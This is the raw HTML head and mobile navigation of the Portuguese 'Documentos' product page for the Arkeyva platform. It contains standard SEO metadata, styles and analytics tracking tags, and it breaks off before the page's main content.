

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkeyva.com/documentos/
body_size: 12290
content:
	<!DOCTYPE html>
	<html lang="pt-br">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="/wp-content/uploads/2022/05/favicon-96.png">
		<link rel="apple-touch-icon" href="/wp-content/uploads/2022/05/favicon-180.png">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-br" href="https://arkeyva.com/documentos/" />
<link rel="alternate" hreflang="en" href="https://arkeyva.com/en/documents/" />
<link rel="alternate" hreflang="x-default" href="https://arkeyva.com/documentos/" />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Documentos - Arkeyva</title>
	<meta name="description" content="Entre os diversos tipos de atributos para uma Estrutura de Dados no Arkeyva, temos o atributo Arquivo, que permite anexar documentos." />
	<link rel="canonical" href="https://arkeyva.com/documentos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Documentos - Arkeyva" />
	<meta property="og:description" content="Entre os diversos tipos de atributos para uma Estrutura de Dados no Arkeyva, temos o atributo Arquivo, que permite anexar documentos." />
	<meta property="og:url" content="https://arkeyva.com/documentos/" />
	<meta property="og:site_name" content="Arkeyva" />
	<meta property="article:modified_time" content="2023-12-27T19:04:31+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arkeyva.com/documentos/","url":"https://arkeyva.com/documentos/","name":"Documentos - Arkeyva","isPartOf":{"@id":"https://arkeyva.com/#website"},"datePublished":"2022-03-15T14:00:04+00:00","dateModified":"2023-12-27T19:04:31+00:00","description":"Entre os diversos tipos de atributos para uma Estrutura de Dados no Arkeyva, temos o atributo Arquivo, que permite anexar documentos.","breadcrumb":{"@id":"https://arkeyva.com/documentos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://arkeyva.com/documentos/"]}]},{"@type":"BreadcrumbList","@id":"https://arkeyva.com/documentos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://arkeyva.com/"},{"@type":"ListItem","position":2,"name":"Documentos"}]},{"@type":"WebSite","@id":"https://arkeyva.com/#website","url":"https://arkeyva.com/","name":"Arkeyva","description":"","publisher":{"@id":"https://arkeyva.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkeyva.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://arkeyva.com/#organization","name":"Arkeyva","url":"https://arkeyva.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://arkeyva.com/#/schema/logo/image/","url":"https://arkeyva.com/wp-content/uploads/2025/02/ARKEYVA_13.png","contentUrl":"https://arkeyva.com/wp-content/uploads/2025/02/ARKEYVA_13.png","width":3334,"height":3335,"caption":"Arkeyva"},"image":{"@id":"https://arkeyva.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta http-equiv="X-Content-Security-Policy" content="script-src 'self' 'unsafe-inline' 'unsafe-eval' https://*.youtube.com https://connect.facebook.net https://*.facebook.net/ https://assets.mlcdn.com/ https://*.wikimedia.org/ https://*.mailerlite.com/ https://connect.facebook.net/ https://www.facebook.com/ https://*.gravatar.com/ https://*.jivosite.com/ https://*.mlcdn.com/; img-src 'self' data: https://upload.wikimedia.org/wikipedia/commons/thumb/6/6b/WhatsApp.svg/1199px-WhatsApp.svg.png https://*.gravatar.com/ https://*.jivosite.com/ https://secure.gravatar.com/avatar/b9f42d787aa6dd9233ac2cf6a8eb27f7?s=26&d=mm&r=g https://*.facebook.com/ https://*.mailerlite.com/ https://assets.mlcdn.com/ml/images/default/dropdown.svg; object-src 'self' data: https://*.youtube.com/ https://connect.facebook.net/ https://*.facebook.com/ https://*.jivosite.com/ https://*.mailerlite.com/; frame-src 'self' data: https://*.youtube.com/ https://connect.facebook.net/ https://*.facebook.com/ https://*.jivosite.com/ https://*.mailerlite.com/; ">
<meta http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-inline' 'unsafe-eval' https://*.youtube.com https://connect.facebook.net https://*.facebook.net/ https://assets.mlcdn.com/ https://*.wikimedia.org/ https://*.mailerlite.com/ https://connect.facebook.net/ https://www.facebook.com/ https://*.gravatar.com/ https://*.jivosite.com/ https://*.mlcdn.com/; img-src 'self' data: https://upload.wikimedia.org/wikipedia/commons/thumb/6/6b/WhatsApp.svg/1199px-WhatsApp.svg.png https://*.gravatar.com/ https://*.jivosite.com/ https://secure.gravatar.com/avatar/b9f42d787aa6dd9233ac2cf6a8eb27f7?s=26&d=mm&r=g https://*.facebook.com/ https://*.mailerlite.com/ https://assets.mlcdn.com/ml/images/default/dropdown.svg; object-src 'self' data: https://*.youtube.com/ https://connect.facebook.net/ https://*.facebook.com/ https://*.jivosite.com/ https://*.mailerlite.com/; frame-src 'self' data: https://*.youtube.com/ https://connect.facebook.net/ https://*.facebook.com/ https://*.jivosite.com/ https://*.mailerlite.com/; ">
<link rel="alternate" type="application/rss+xml" title="Feed para Arkeyva &raquo;" href="https://arkeyva.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Arkeyva &raquo;" href="https://arkeyva.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://arkeyva.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://arkeyva.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://arkeyva.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookies-and-content-security-policy-css' href='https://arkeyva.com/wp-content/plugins/cookies-and-content-security-policy/css/cookies-and-content-security-policy.min.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://arkeyva.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://arkeyva.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://arkeyva.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-click-0-css' href='https://arkeyva.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css?ver=1' type='text/css' media='all' />
<link href="https://arkeyva.com/wp-content/themes/yootheme-child/css/theme.1.css?ver=1716043265" rel="stylesheet">
<link href="https://arkeyva.com/wp-content/themes/yootheme/css/theme.update.css?ver=2.7.24" rel="stylesheet">
<link href="https://arkeyva.com/wp-content/themes/yootheme-child/css/custom.css?ver=2.7.24" rel="stylesheet">
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-br","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-br","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkeyva.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.10" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://arkeyva.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkeyva.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkeyva.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js"></script>
<link rel="https://api.w.org/" href="https://arkeyva.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arkeyva.com/wp-json/wp/v2/pages/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arkeyva.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://arkeyva.com/?p=215' />
<link rel="alternate" type="application/json+oembed" href="https://arkeyva.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkeyva.com%2Fdocumentos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arkeyva.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkeyva.com%2Fdocumentos%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.10 stt:1,42;" />
<meta name="cdp-version" content="1.4.6" /><!-- HFCM by 99 Robots - Snippet # 1: Google tag events ads -->
<script>
document.addEventListener("DOMContentLoaded", function() {

            var btnsubmit = document.querySelectorAll("button");
            btnsubmit.forEach(function (e) {
                e.addEventListener("click", function (e) {
                    if(e.target.innerText.includes('Comece grátis')){
                        console.log('Comece gratis');
                        gtag('event', 'conversion', {'send_to': 'AW-951596249/63UBCK-wwd8DENnp4MUD'});
}
                });
            });
	if(document.querySelector("form")){
		        document.querySelector("form").addEventListener('submit', function(){
             if(window.location.href.includes('fale-conosco')){
             console.log('form sent');
                gtag('event', 'conversion', {'send_to': 'AW-951596249/ySSkCMOvwd8DENnp4MUD'});
             }
							});
	}
    

        })
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Head Google Tag LZG -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3K6HZ4');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<meta name="google-site-verification" content="z1pmCXF79Gp9zHU1u0ai2bBzcTNu9R1SvICjY95G4Ac" />
<style type="text/css" id="cookies-and-content-security-policy-css-custom">.modal-cacsp-position .modal-cacsp-box .modal-cacsp-box-header {background-color: #0d36fa;}.modal-cacsp-position .modal-cacsp-box.modal-cacsp-box-settings .modal-cacsp-box-settings-list ul li span.modal-cacsp-toggle-switch.modal-cacsp-toggle-switch-active.disabled span.modal-cacsp-toggle {background-color: rgba(13,54,250, .2);}.modal-cacsp-position .modal-cacsp-box.modal-cacsp-box-settings .modal-cacsp-box-settings-list ul li span.modal-cacsp-toggle-switch.modal-cacsp-toggle-switch-active.disabled span.modal-cacsp-toggle-switch-handle {background-color: #0d36fa;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-settings {background-color: #0d36fa;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-settings {border-color: #0d36fa;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-settings,.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-settings * {color: #ffffff;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-refuse,.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-refuse-all {background-color: #0d36fa;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-refuse,.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-refuse-all {border-color: #0d36fa;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-save {background-color: #0d36fa;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-save {border-color: #0d36fa;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-save,.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-save * {color: #ffffff;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-accept,.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-accept-all {background-color: #0d36fa;}.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-accept,.modal-cacsp-position .modal-cacsp-box .modal-cacsp-btns .modal-cacsp-btn.modal-cacsp-btn-accept-all {border-color: #0d36fa;}</style><script src="https://arkeyva.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=2.7.24"></script>
<script src="https://arkeyva.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons.min.js?ver=2.7.24"></script>
<script src="https://arkeyva.com/wp-content/themes/yootheme/js/theme.js?ver=2.7.24"></script>
<script>var $theme = {};</script>
<script src="https://arkeyva.com/wp-content/themes/yootheme-child/js/custom.js?ver=2.7.24"></script>
		<style type="text/css" id="wp-custom-css">
			.texto-justificado {
	text-align: justify;
}		</style>
				<script src="https://arkeyva.com/static/arkeyva.min.js"></script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RVY7Z7RVKW"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			
			gtag('config', 'G-RVY7Z7RVKW');
		</script>
		
		<!-- Global site tag (gtag.js) - Google Ads: 951596249 -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-951596249"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			
			gtag('config', 'AW-951596249');
		</script>
		
		<!-- Meta Pixel Code -->
		<script>
			!function(f,b,e,v,n,t,s)
			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
				fbq('init', '767930397702930');
				fbq('track', 'PageView');
			</script>
			<noscript><img height="1" width="1" style="display:none"
				src="https://www.facebook.com/tr?id=767930397702930&ev=PageView&noscript=1"
				/></noscript>
				<!-- End Meta Pixel Code -->
	</head>
	<body class="page-template-default page page-id-215 ">
		
				
				
		<div class="tm-page">
		
				
<div class="tm-header-mobile uk-hidden@l">
   
<div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">

<div class="uk-navbar-container">
<nav class="uk-navbar">

<div class="uk-flex uk-flex-middle uk-flex-between uk-width-1-1">
<div class="uk-navbar-left">
   
      
<a href="https://arkeyva.com" class="uk-navbar-item uk-padding-remove-right uk-padding-remove-left uk-logo">
    <img alt="Logo Arkeyva" width="158" height="36" src="/wp-content/uploads/2022/04/logo-arkeyva-original.svg"></a>
         
      
      
</div>


<div class="uk-navbar-right">
   
      
      <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
      			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="14"><g data-name="///" fill="none" stroke="#000" stroke-width="2"><path data-name="Caminho 2724" d="M19 1H0"/><path data-name="Caminho 2723" d="M19 7H0"/><path data-name="Caminho 2722" d="M19 13H0"/></g></svg>
   </a>
      
      
</div>
	 </div>
</nav>
</div>


</div>

<div id="tm-mobile" uk-offcanvas mode="push" flip overlay>
   <div class="uk-offcanvas-bar">
   
   <button class="uk-offcanvas-close" type="button" uk-close></button>
   
         
      
<div class="uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_icl_lang_sel_widget" id="icl_lang_sel_widget-5">

    
    
<div class="wpml-ls-sidebars-mobile wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul>

		<li class="wpml-ls-slot-mobile wpml-ls-item wpml-ls-item-pt-br wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown-click">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                <span class="wpml-ls-native">Português</span></a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-mobile wpml-ls-item wpml-ls-item-en wpml-ls-last-item">
						<a href="https://arkeyva.com/en/documents/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglês<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-4">

    
    <div class="textwidget custom-html-widget"><div class="uk-text-center">
	<a href="/" title="Logo Arkeyva">
		<img alt="Logo Arkeyva" src="/wp-content/uploads/2022/02/Logo.svg">
	</a>
</div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-3">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/como-funciona/"> Como funciona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children uk-active uk-parent"><a> Módulos <svg style="margin-left: 5px; margin-top: -1px;" xmlns="http://www.w3.org/2000/svg" width="9.733" height="6.281"><path data-name="Caminho 4941" d="m.707.707 4.159 4.159L9.025.707" fill="none" stroke="#000" stroke-width="2"/></svg></a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/designer/"> Designer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-215 current_page_item uk-active"><a href="https://arkeyva.com/documentos/"> Documentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/integracoes/"> Integrações</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/viewer/"> Viewer</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/planos/"> Planos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/parceiros/"> Parceiros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arkeyva.com/category/blog/"> Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/fale-conosco/"> Fale Conosco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arkeyva.com/politica-de-privacidade/"> Política de privacidade</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><div class="uk-grid uk-grid-small" uk-grid>
	<div class="uk-width-1-1">
		<div class="uk-card">
			<a href="" title="Comece grátis" class="uk-button uk-button-default uk-width-1-1">Comece grátis</a>
		</div>
	</div>
	<div class="uk-width-1-1">
		<div class="uk-card">
			<a href="" title="Ver demonstração" class="uk-button uk-button-default uk-button-outline uk-button-inverse uk-width-1-1">Ver demonstração</a>
		</div>
	</div>
</div></div>
</div>
</div></div>      
         
</div>
</div>

</div>


<div class="tm-header uk-visible@l" uk-header>



